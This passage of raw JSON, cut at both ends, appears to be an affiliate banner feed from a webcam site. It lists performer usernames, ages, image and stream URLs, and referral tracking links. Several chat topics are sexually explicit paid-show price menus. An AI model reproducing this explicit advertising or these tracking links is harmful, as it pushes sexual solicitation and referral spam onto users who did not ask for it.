\",\"flags\":[\"american\",\"russian\"],\"online_time\":2531,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ALISAMAKS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":598,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LavernaBlack\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LavernaBlack\",\"display_name\":\"Krasotylka\",\"display_age\":44,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/fef528.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/fef528.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig\\/fef528.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LavernaBlack\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LavernaBlack?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LavernaBlack\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us45.bcvcdn.com\\/stream_LavernaBlack.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us45.bcvcdn.com\\/stream_LavernaBlack\",\"stream_feed_url\":\"https:\\/\\/ded4160-edge-us4.bcvcdn.com\\/hls\\/stream_LavernaBlack\\/playlist.m3u8\",\"chat_topic\":\"Hi all! Favorite vibration 22.50,100 see the type of menu !!! PVT for new prepaid 250!!!! Before Privat, write to the ls Minutes go to the ban. Good day .. I kiss Happy day \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043e\\u0442 1000 \\u0442\\u043e\\u043a \\u043d\\u0430 \\u0431\\u0430\\u043b\\u0430\\u043d\\u0441\\u0435. \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 250 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442 .   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 22,33,133 \",\"flags\":[\"american\",\"russian\"],\"online_time\":4190,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LavernaBlack\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":590,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AnzuKim\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnzuKim\",\"display_name\":\"AnzuKim\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/8b2459.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/8b2459.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig\\/8b2459.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnzuKim\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnzuKim?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnzuKim\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_AnzuKim.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_AnzuKim\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_AnzuKim\\/playlist.m3u8\",\"chat_topic\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"chat_topic_ru\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"flags\":[\"american\"],\"online_time\":3545,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnzuKim\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":490,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/02f9c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/02f9c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/02f9c0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/enchantressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 10+ tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 10\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f \",\"flags\":[\"american\",\"russian\"],\"online_time\":12433,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":487,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Ginger-nipple1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ginger-nipple1\",\"display_name\":\"WIDEHIPS\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/f5b2f5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/f5b2f5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig\\/f5b2f5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Ginger-nipple1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Ginger-nipple1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Ginger-nipple1\\/playlist.m3u8\",\"chat_topic\":\"Hi, glad to see you in this room! Lovens works from 2 tokens. I don\'t go to the group! WRITE YOUR WISHES IN PM BEFORE PRIVATE.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u0430 \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0442\\u0435\\u0431\\u044f \\u0432 \\u044d\\u0442\\u043e\\u0439 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0443 \\u043d\\u0435 \\u0445\\u043e\\u0436\\u0443! \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u0412 \\u041b\\u0421 \\u041d\\u0410\\u041f\\u0418\\u0428\\u0418 \\u0421\\u0412\\u041e\\u0418 \\u0416\\u0415\\u041b\\u0410\\u041d\\u0418\\u042f.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2788,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ginger-nipple1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":484,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Tati16\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tati16\",\"display_name\":\"Tati16\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/2f5\\/1e5\\/89c536ad78f209900f49bfa54caf4843_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/2f5\\/1e5\\/xbig_lq\\/6de6d9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/2f5\\/1e5\\/xbig_lq\\/6de6d9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/2f5\\/1e5\\/xbig\\/6de6d9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tati16\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tati16\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tati16\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tati16?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tati16\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Tati16.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Tati16\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Tati16\\/playlist.m3u8\",\"chat_topic\":\"Support me in the top many times 2 LOVENS FROM 2 TOKENS. Love and happiness to everyone! Favorite VIBRATIONS 6;11;22;51;101\",\"chat_topic_ru\":\"\\u041e\\u0441\\u043a\\u043e\\u0440\\u0431\\u043b\\u0435\\u043d\\u0438\\u044f, \\u043f\\u043e\\u043f\\u0440\\u043e\\u0448\\u0430\\u0439\\u043d\\u0438\\u0447\\u0435\\u0441\\u0442\\u0432\\u043e, \\u043d\\u0435 \\u0441\\u043e\\u0431\\u043b\\u044e\\u0434\\u0435\\u043d\\u0438\\u0435 \\u044d\\u0442\\u0438\\u043a\\u0438 \\u0438 \\u043a\\u043e\\u0440\\u0440\\u0435\\u043a\\u0442\\u043d\\u043e\\u0441\\u0442\\u0438 - \\u0431\\u0430\\u043d \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 100\\u0442\\u043a \\u0438 \\u041b\\u0421 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0433\\u043e\\u0440\\u043d\\u043e\\u043b\\u044b\\u0436\\u043d\\u0430\\u044f \\u044d\\u043a\\u0438\\u043f\\u0438\\u0440\\u043e\\u0432\\u043a\\u0430 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421 \\u041e\\u0422 2 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412.\\u041a\\u0430\\u0436\\u0434\\u043e\\u043c\\u0443 \\u043b\\u044e\\u0431\\u0432\\u0438 \\u0438 \\u0441\\u0447\\u0430\\u0441\\u0442\\u044c\\u044f! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418 6;11;22;51;101\",\"flags\":[\"american\",\"russian\"],\"online_time\":337,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tati16\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":469,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Kristallik-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kristallik-1\",\"display_name\":\"Kristallik-1\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/035\\/260\\/4fb2d9c7d5a826c5bfff0604e0e8cd88_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/035\\/260\\/xbig_lq\\/ff1aaa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/035\\/260\\/xbig_lq\\/ff1aaa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/035\\/260\\/xbig\\/ff1aaa.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kristallik-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kristallik-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kristallik-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kristallik-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kristallik-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_Kristallik-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_Kristallik-1\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Kristallik-1\\/playlist.m3u8\",\"chat_topic\":\"Hello, my love! Domi works from 2 tk, the password for all albums is 58 tk.Guys, read the menu!!! SPIN THE WHEEL = SCROLL -40 TOKENSon the mood@total @sofar @remains\",\"chat_topic_ru\":\"\\u041a\\u041e\\u0420\\u041e\\u041b\\u042e \\u041e\\u0422 10 \\u041a \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412 \\u0414\\u0410\\u0420\\u042e \\u0422\\u0420\\u0423\\u0421\\u042b\",\"flags\":[\"american\",\"russian\"],\"online_time\":10969,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kristallik-1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":452,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"skinnybitch18\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/skinnybitch18\",\"display_name\":\"skinnybitch18\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/170\\/0d4\\/81f54a45b197825e7953ebfcbf8f2580_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/170\\/0d4\\/xbig_lq\\/47b778.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/170\\/0d4\\/xbig_lq\\/47b778.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/170\\/0d4\\/xbig\\/47b778.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/skinnybitch18\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/skinnybitch18\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/skinnybitch18\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/skinnybitch18?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/skinnybitch18\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us4.bcvcdn.com\\/stream_skinnybitch18.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us4.bcvcdn.com\\/stream_skinnybitch18\",\"stream_feed_url\":\"https:\\/\\/ded4144-edge-us1.bcvcdn.com\\/hls\\/stream_skinnybitch18\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY SHOW4 @remain  @remain   @sofar  @total  \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13065,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_skinnybitch18\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":446,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"HelgaLeo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HelgaLeo\",\"display_name\":\"HelgaLeo\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/972050.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/972050.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig\\/972050.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HelgaLeo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HelgaLeo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HelgaLeo\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_HelgaLeo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_HelgaLeo\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_HelgaLeo\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":2607,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HelgaLeo\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":416,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-SweetNatali-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-SweetNatali-\",\"display_name\":\"-SweetNatali-\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/1a0\\/2da\\/d5aadb59648129556f8cb91631d7ab31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\